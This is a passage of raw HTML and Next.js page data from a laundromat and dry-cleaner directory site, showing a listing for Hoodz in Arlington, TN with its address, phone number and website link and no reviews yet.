class="animate-pulse bg-gray-200 rounded h-4 w-4"></div></div></div><div class="space-y-2"><div class="animate-pulse bg-gray-200 rounded h-4 w-full"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-full"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-3/4"></div></div></div><div class="bg-white rounded-lg p-4 shadow-sm"><div class="flex items-center justify-between mb-3"><div class="flex items-center space-x-3"><div class="animate-pulse bg-gray-200 rounded h-10 w-10 rounded-full"></div><div><div class="animate-pulse bg-gray-200 rounded h-4 w-24 mb-1"></div><div class="animate-pulse bg-gray-200 rounded h-3 w-16"></div></div></div><div class="flex items-center space-x-1"><div class="animate-pulse bg-gray-200 rounded h-4 w-4"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-4"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-4"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-4"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-4"></div></div></div><div class="space-y-2"><div class="animate-pulse bg-gray-200 rounded h-4 w-full"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-full"></div><div class="animate-pulse bg-gray-200 rounded h-4 w-3/4"></div></div></div></div><!--/$--></div></div></div></div><!--$--><!--/$--></main><footer class="bg-gray-900 text-white"><div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12"><div class="grid grid-cols-1 md:grid-cols-4 gap-8"><div class="col-span-1 md:col-span-2"><div class="flex items-center"><h2 class="text-xl font-bold text-blue-400">LaundRomatNear.me</h2></div><p class="mt-4 text-gray-300 max-w-md">Find laundromats, dry cleaners, and laundry services near you. Comprehensive directory with reviews, hours, and contact information.</p></div><div><h3 class="text-sm font-semibold text-gray-400 tracking-wider uppercase">Services</h3><ul class="mt-4 space-y-4"><li><a class="text-base text-gray-300 hover:text-white transition-colors" href="/laundromat-near-me">Laundromats</a></li><li><a class="text-base text-gray-300 hover:text-white transition-colors" href="/dry-cleaner-near-me">Dry Cleaners</a></li><li><a class="text-base text-gray-300 hover:text-white transition-colors" href="/laundry-service-near-me">Laundry Services</a></li></ul></div><div><h3 class="text-sm font-semibold text-gray-400 tracking-wider uppercase">Company</h3><ul class="mt-4 space-y-4"><li><a class="text-base text-gray-300 hover:text-white transition-colors" href="/about">About</a></li><li><a class="text-base text-gray-300 hover:text-white transition-colors" href="/contact">Contact</a></li><li><a class="text-base text-gray-300 hover:text-white transition-colors" href="/privacy">Privacy Policy</a></li></ul></div></div><div class="mt-8 border-t border-gray-700 pt-8 flex flex-col md:flex-row justify-between items-center"><p class="text-base text-gray-400">© <!-- -->2026<!-- --> LaundRomatNear.me. All rights reserved.</p><div class="mt-4 md:mt-0 flex space-x-6"><a href="#" class="text-gray-400 hover:text-gray-300"><span class="sr-only">Facebook</span><svg class="h-6 w-6" fill="currentColor" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.878v-6.987h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.988C18.343 21.128 22 16.991 22 12z" clip-rule="evenodd"></path></svg></a><a href="#" class="text-gray-400 hover:text-gray-300"><span class="sr-only">Twitter</span><svg class="h-6 w-6" fill="currentColor" viewBox="0 0 24 24"><path d="M8.29 20.251c7.547 0 11.675-6.253 11.675-11.675 0-.178 0-.355-.012-.53A8.348 8.348 0 0022 5.92a8.19 8.19 0 01-2.357.646 4.118 4.118 0 001.804-2.27 8.224 8.224 0 01-2.605.996 4.107 4.107 0 00-6.993 3.743 11.65 11.65 0 01-8.457-4.287 4.106 4.106 0 001.27 5.477A4.072 4.072 0 012.8 9.713v.052a4.105 4.105 0 003.292 4.022 4.095 4.095 0 01-1.853.07 4.108 4.108 0 003.834 2.85A8.233 8.233 0 012 18.407a11.616 11.616 0 006.29 1.84"></path></svg></a></div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/webpack-2343bf2a77c80f88.js" id="_R_" async=""></script><div hidden id="S:0"><div class="text-center py-8"><div class="w-16 h-16 bg-gray-100 rounded-full flex items-center justify-center mx-auto mb-4"><svg class="w-8 h-8 text-gray-400" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 12h.01M12 12h.01M16 12h.01M21 12c0 4.418-4.03 8-9 8a9.863 9.863 0 01-4.255-.949L3 20l1.395-3.72C3.512 15.042 3 13.574 3 12c0-4.418 4.03-8 9-8s9 3.582 9 8z"></path></svg></div><h3 class="text-lg font-medium text-gray-900 mb-2">No Reviews Yet</h3><p class="text-gray-600">Be the first to review this business!</p></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[7994,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"177\",\"static/chunks/app/layout-e90204e3b7438722.js\"],\"default\"]\n3:I[7088,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"177\",\"static/chunks/app/layout-e90204e3b7438722.js\"],\"default\"]\n4:I[1398,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"177\",\"static/chunks/app/layout-e90204e3b7438722.js\"],\"default\"]\n5:I[7088,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"177\",\"static/chunks/app/layout-e90204e3b7438722.js\"],\"PageErrorBoundary\"]\n6:I[9766,[],\"\"]\n7:I[8924,[],\"\"]\n8:I[2619,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"93\",\"static/chunks/app/%5Bbusiness%5D/page-4c9c60a35ffadc4b.js\"],\"\"]\nf:I[7150,[],\"\"]\n11:I[4431,[],\"OutletBoundary\"]\n13:I[5278,[],\"AsyncMetadataOutlet\"]\n15:I[4431,[],\"ViewportBoundary\"]\n17:I[4431,[],\"MetadataBoundary\"]\n18:\"$Sreact.suspense\"\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/f83e78bbc06cd636.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"WMSfeFlL1jPlmQg5ziELC\",\"p\":\"\",\"c\":[\"\",\"hoodz-arlington-tn-38002\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"business\",\"hoodz-arlington-tn-38002\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/f83e78bbc06cd636.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"__variable_f367f3 font-sans antialiased min-h-screen flex flex-col\",\"children\":[[\"$\",\"$L2\",null,{}],[\"$\",\"$L3\",null,{\"children\":[[\"$\",\"$L4\",null,{}],[\"$\",\"main\",null,{\"className\":\"flex-grow\",\"children\":[\"$\",\"$L5\",null,{\"children\":[\"$\",\"$L6\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}],[\"$\",\"footer\",null,{\"className\":\"bg-gray-900 text-white\",\"children\":[\"$\",\"div\",null,{\"className\":\"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12\",\"children\":[[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 md:grid-cols-4 gap-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"col-span-1 md:col-span-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"h2\",null,{\"className\":\"text-xl font-bold text-blue-400\",\"children\":\"LaundRomatNear.me\"}]}],[\"$\",\"p\",null,{\"className\":\"mt-4 text-gray-300 max-w-md\",\"children\":\"Find laundromats, dry cleaners, and laundry services near you. Comprehensive directory with reviews, hours, and contact information.\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-sm font-semibold text-gray-400 tracking-wider uppercase\",\"children\":\"Services\"}],[\"$\",\"ul\",null,{\"className\":\"mt-4 space-y-4\",\"children\":[[\"$\",\"li\",null,{\"children\":[\"$\",\"$L8\",null,{\"href\":\"/laundromat-near-me\",\"className\":\"text-base text-gray-300 hover:text-white transition-colors\",\"children\":\"Laundromats\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L8\",null,{\"href\":\"/dry-cleaner-near-me\",\"className\":\"text-base text-gray-300 hover:text-white transition-colors\",\"children\":\"Dry Cleaners\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L8\",null,{\"href\":\"/laundry-service-near-me\",\"className\":\"text-base text-gray-300 hover:text-white transition-colors\",\"children\":\"Laundry Services\"}]}]]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-sm font-semibold text-gray-400 tracking-wider uppercase\",\"children\":\"Company\"}],[\"$\",\"ul\",null,{\"className\":\"mt-4 space-y-4\",\"children\":[[\"$\",\"li\",null,{\"children\":[\"$\",\"$L8\",null,{\"href\":\"/about\",\"className\":\"text-base text-gray-300 hover:text-white transition-colors\",\"children\":\"About\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L8\",null,{\"href\":\"/contact\",\"className\":\"text-base text-gray-300 hover:text-white transition-colors\",\"children\":\"Contact\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L8\",null,{\"href\":\"/privacy\",\"className\":\"text-base text-gray-300 hover:text-white transition-colors\",\"children\":\"Privacy Policy\"}]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mt-8 border-t border-gray-700 pt-8 flex flex-col md:flex-row justify-between items-center\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-base text-gray-400\",\"children\":[\"© \",2026,\" LaundRomatNear.me. All rights reserved.\"]}],[\"$\",\"div\",null,{\"className\":\"mt-4 md:mt-0 flex space-x-6\",\"children\":[[\"$\",\"a\",null,{\"href\":\"#\",\"className\":\"text-gray-400 hover:text-gray-300\",\"children\":[\"$L9\",\"$La\"]}],\"$Lb\"]}]]}]]}]}]]}]]}]}]]}],{\"children\":[[\"business\",\"hoodz-arlington-tn-38002\",\"d\"],\"$Lc\",{\"children\":[\"__PAGE__\",\"$Ld\",{},null,false]},null,false]},null,false],\"$Le\",false]],\"m\":\"$undefined\",\"G\":[\"$f\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"9:[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}]\na:[\"$\",\"svg\",null,{\"className\":\"h-6 w-6\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"d\":\"M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.878v-6.987h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.988C18.343 21.128 22 16.991 22 12z\",\"clipRule\":\"evenodd\"}]}]\n"])</script><script>self.__next_f.push([1,"b:[\"$\",\"a\",null,{\"href\":\"#\",\"className\":\"text-gray-400 hover:text-gray-300\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-6 w-6\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M8.29 20.251c7.547 0 11.675-6.253 11.675-11.675 0-.178 0-.355-.012-.53A8.348 8.348 0 0022 5.92a8.19 8.19 0 01-2.357.646 4.118 4.118 0 001.804-2.27 8.224 8.224 0 01-2.605.996 4.107 4.107 0 00-6.993 3.743 11.65 11.65 0 01-8.457-4.287 4.106 4.106 0 001.27 5.477A4.072 4.072 0 012.8 9.713v.052a4.105 4.105 0 003.292 4.022 4.095 4.095 0 01-1.853.07 4.108 4.108 0 003.834 2.85A8.233 8.233 0 012 18.407a11.616 11.616 0 006.29 1.84\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"c:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L6\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\nd:[\"$\",\"$1\",\"c\",{\"children\":[\"$L10\",null,[\"$\",\"$L11\",null,{\"children\":[\"$L12\",[\"$\",\"$L13\",null,{\"promise\":\"$@14\"}]]}]]}]\ne:[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L15\",null,{\"children\":\"$L16\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$L17\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$18\",null,{\"fallback\":null,\"children\":\"$L19\"}]}]}]]}]\n16:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n12:null\n"])</script><script>self.__next_f.push([1,"1a:I[622,[],\"IconMark\"]\n"])</script><script>self.__next_f.push([1,"14:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Hoodz a Dry Cleaner in Arlington, TN 38002\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Hoodz a Dry Cleaner in Arlington, TN 38002 24-hour open laundromat, wash-and-fold, dry cleaning, and ironing services\"}],[\"$\",\"meta\",\"2\",{\"name\":\"keywords\",\"content\":\"Hoodz Arlington TN, dry cleaner 38002, dry cleaner near me, laundry service Arlington, Hoodz reviews, Hoodz hours\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"Hoodz - Dry cleaner in Arlington, TN\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"Visit Hoodz, a trusted dry cleaner in Arlington. Professional laundry services with customer reviews.\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"7\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"8\",{\"name\":\"twitter:title\",\"content\":\"Hoodz - Dry cleaner in Arlington, TN\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:description\",\"content\":\"Visit Hoodz for professional dry cleaner services.\"}],[\"$\",\"link\",\"10\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}],[\"$\",\"$L1a\",\"11\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"19:\"$14:metadata\"\n"])</script><script>self.__next_f.push([1,"10:[[\"$\",\"div\",null,{\"className\":\"relative bg-gradient-to-br from-green-50 via-emerald-50 to-blue-50 py-16\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 opacity-40\",\"children\":[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-white/20\"}]}],[\"$\",\"div\",null,{\"className\":\"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8\",\"children\":[[\"$\",\"nav\",null,{\"aria-label\":\"Breadcrumb\",\"className\":\"mb-8\",\"children\":[\"$\",\"ol\",null,{\"className\":\"flex items-center space-x-1 text-sm max-w-7xl mx-auto px-4 sm:px-6 lg:px-8\",\"children\":[[\"$\",\"li\",null,{\"children\":[\"$\",\"div\",null,{\"children\":[\"$\",\"$L8\",null,{\"href\":\"/\",\"className\":\"text-gray-500 hover:text-gray-700 transition-colors\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 24 24\",\"strokeWidth\":1.5,\"stroke\":\"currentColor\",\"aria-hidden\":\"true\",\"data-slot\":\"icon\",\"ref\":\"$undefined\",\"aria-labelledby\":\"$undefined\",\"className\":\"h-4 w-4\",\"children\":[null,[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"d\":\"m2.25 12 8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25\"}]]}],[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Home\"}]]}]}]}],[[\"$\",\"li\",\"0\",{\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 24 24\",\"strokeWidth\":1.5,\"stroke\":\"currentColor\",\"aria-hidden\":\"true\",\"data-slot\":\"icon\",\"ref\":\"$undefined\",\"aria-labelledby\":\"$undefined\",\"className\":\"h-4 w-4 text-gray-400\",\"children\":[null,[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"d\":\"m8.25 4.5 7.5 7.5-7.5 7.5\"}]]}],[\"$\",\"$L8\",null,{\"href\":\"/dry-cleaner-near-me\",\"className\":\"ml-1 text-gray-500 hover:text-gray-700 transition-colors font-medium\",\"children\":\"Dry Cleaner\"}]]}]}],[\"$\",\"li\",\"1\",{\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 24 24\",\"strokeWidth\":1.5,\"stroke\":\"currentColor\",\"aria-hidden\":\"true\",\"data-slot\":\"icon\",\"ref\":\"$undefined\",\"aria-labelledby\":\"$undefined\",\"className\":\"h-4 w-4 text-gray-400\",\"children\":[null,[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"d\":\"m8.25 4.5 7.5 7.5-7.5 7.5\"}]]}],[\"$\",\"$L8\",null,{\"href\":\"/dry-cleaner-near-me#tn\",\"className\":\"ml-1 text-gray-500 hover:text-gray-700 transition-colors font-medium\",\"children\":\"TN\"}]]}]}],[\"$\",\"li\",\"2\",{\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 24 24\",\"strokeWidth\":1.5,\"stroke\":\"currentColor\",\"aria-hidden\":\"true\",\"data-slot\":\"icon\",\"ref\":\"$undefined\",\"aria-labelledby\":\"$undefined\",\"className\":\"h-4 w-4 text-gray-400\",\"children\":[null,[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"d\":\"m8.25 4.5 7.5 7.5-7.5 7.5\"}]]}],[\"$\",\"$L8\",null,{\"href\":\"/dry-cleaner-near-me/arlington-tn\",\"className\":\"ml-1 text-gray-500 hover:text-gray-700 transition-colors font-medium\",\"children\":\"Arlington\"}]]}]}],[\"$\",\"li\",\"3\",{\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 24 24\",\"strokeWidth\":1.5,\"stroke\":\"currentColor\",\"aria-hidden\":\"true\",\"data-slot\":\"icon\",\"ref\":\"$undefined\",\"aria-labelledby\":\"$undefined\",\"className\":\"h-4 w-4 text-gray-400\",\"children\":[null,[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"d\":\"m8.25 4.5 7.5 7.5-7.5 7.5\"}]]}],[\"$\",\"span\",null,{\"className\":\"ml-1 font-medium text-gray-900\",\"aria-current\":\"page\",\"children\":\"Hoodz\"}]]}]}]]]}]}],[\"$\",\"div\",null,{\"className\":\"text-center mb-8\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-4xl md:text-5xl font-bold text-gray-900 mb-4 leading-tight\",\"children\":\"Hoodz\"}],[\"$\",\"p\",null,{\"className\":\"text-xl md:text-2xl text-gray-600 mb-6\",\"children\":[[\"$\",\"span\",null,{\"className\":\"bg-gradient-to-r from-green-600 to-blue-600 bg-clip-text text-transparent font-semibold\",\"children\":\"Dry cleaner\"}],\" \",\"in \",\"Arlington\",\", \",\"TN\"]}],\"$undefined\",[\"$\",\"div\",null,{\"className\":\"flex flex-wrap justify-center gap-8 text-sm text-gray-600\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-2 h-2 bg-green-500 rounded-full mr-2\"}],\"Trusted Provider\"]}],\"$L1b\",\"$L1c\"]}]]}]]}]]}],\"$L1d\"]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-2 h-2 bg-green-500 rounded-full mr-2\"}],\"Professional Service\"]}]\n1c:[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-2 h-2 bg-green-500 rounded-full mr-2\"}],\"Customer Reviews\"]}]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"div\",null,{\"className\":\"bg-gray-50 py-16\",\"children\":[\"$\",\"div\",null,{\"className\":\"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 lg:grid-cols-2 gap-8 mb-12\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white rounded-2xl shadow-lg p-8 hover:shadow-xl transition-all duration-300\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-2xl font-bold text-gray-900 mb-6 flex items-center\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-6 h-6 text-blue-600 mr-3\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M3 5a2 2 0 012-2h3.28a1 1 0 01.948.684l1.498 4.493a1 1 0 01-.502 1.21l-2.257 1.13a11.042 11.042 0 005.516 5.516l1.13-2.257a1 1 0 011.21-.502l4.493 1.498a1 1 0 01.684.949V19a2 2 0 01-2 2h-1C9.716 21 3 14.284 3 6V5z\"}]}],\"Contact Information\"]}],[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-10 h-10 bg-green-100 rounded-full flex items-center justify-center flex-shrink-0\",\"children\":[\"$\",\"svg\",null,{\"className\":\"w-5 h-5 text-blue-600\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z\"}],[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M15 11a3 3 0 11-6 0 3 3 0 016 0z\"}]]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"p\",null,{\"className\":\"font-medium text-gray-900 mb-1\",\"children\":\"Address\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-600\",\"children\":\"4482 Village Gate Dr\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-600\",\"children\":[\"Arlington\",\", \",\"TN\",\" \",\"38002\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-10 h-10 bg-green-100 rounded-full flex items-center justify-center flex-shrink-0\",\"children\":[\"$\",\"svg\",null,{\"className\":\"w-5 h-5 text-blue-600\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M3 5a2 2 0 012-2h3.28a1 1 0 01.948.684l1.498 4.493a1 1 0 01-.502 1.21l-2.257 1.13a11.042 11.042 0 005.516 5.516l1.13-2.257a1 1 0 011.21-.502l4.493 1.498a1 1 0 01.684.949V19a2 2 0 01-2 2h-1C9.716 21 3 14.284 3 6V5z\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"p\",null,{\"className\":\"font-medium text-gray-900 mb-1\",\"children\":\"Phone\"}],[\"$\",\"a\",null,{\"href\":\"tel:(901) 867-0180\",\"className\":\"text-blue-600 hover:text-blue-700 font-medium\",\"children\":\"(901) 867-0180\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-10 h-10 bg-green-100 rounded-full flex items-center justify-center flex-shrink-0\",\"children\":[\"$\",\"svg\",null,{\"className\":\"w-5 h-5 text-blue-600\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeWidth\":2,\"d\":\"M21 12a9 9 0 01-9 9m9-9a9 9 0 00-9-9m9 9H3m9 9v-9m0-9v9\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"p\",null,{\"className\":\"font-medium text-gray-900 mb-1\",\"children\":\"Website\"}],[\"$\",\"a\",null,{\"href\":\"http://www.hoodzinternational.com\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"text-blue-600 hover:text-blue-700 font-medium\",\"children\":\"Visit Website\"}]]}]]}],\"$undefined\"]}],\"$undefined\"]}],[\"$\",\"div\",null,{\"className\":\"bg-white rounded-2xl shadow-lg p-8 hover:shadow-xl transition-all 